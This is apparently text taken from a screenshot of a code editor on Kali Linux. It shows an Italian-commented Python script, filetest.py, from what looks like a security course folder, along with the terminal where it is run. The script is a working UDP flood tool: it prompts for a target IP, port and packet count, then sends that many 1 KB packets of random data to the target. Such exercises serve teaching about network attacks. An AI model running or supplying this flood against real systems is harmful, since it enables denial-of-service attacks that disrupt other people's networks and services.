 S6L3 > filetest.py > udp_flood
1 import socket
2 import random
3
4 def udp_flood():
5     # Richiedi all'utente l'indirizzo IP della macchina target
6     target_ip = input("Inserisci l'indirizzo IP target: ")
7
8     # Richiedi all'utente la porta UDP della macchina target
9     target_port = int(input("Inserisci la porta UDP target: "))
10
11     # Richiedi il numero di pacchetti da inviare
12     packet_count = int(input("Inserisci il numero di pacchetti da inviare: "))
13
14     # Crea un pacchetto di 1 KB (1024 byte) con dati casuali
15     packet = random._urandom(1024)
16
17     print(f"Avvio invio di {packet_count} pacchetti verso {target_ip}:{target_port}...")
18
19     # Crea un socket UDP
20     with socket.socket(socket.AF_INET, socket.SOCK_DGRAM) as sock:
21         for i in range(packet_count):
22             sock.sendto(packet, (target_ip, target_port))
23             print(f"Pacchetto {i+1} inviato!")
24
25     print("UDP flood completato.")
26
27 if __name__ == "__main__":
28     udp_flood()
29
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
(.venv) ┌──(.venv)─(kali㉿kali)-[~/Desktop/repository1/corso0724/S6L3]
└─$ python filetest.py
Python zsh ...
zsh S6L3